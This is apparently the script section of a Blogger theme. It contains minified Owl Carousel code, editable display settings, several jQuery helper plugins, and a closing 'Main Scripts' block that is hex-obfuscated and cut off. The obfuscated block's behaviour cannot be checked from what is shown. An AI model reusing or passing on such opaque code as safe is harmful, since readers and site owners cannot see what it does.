e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\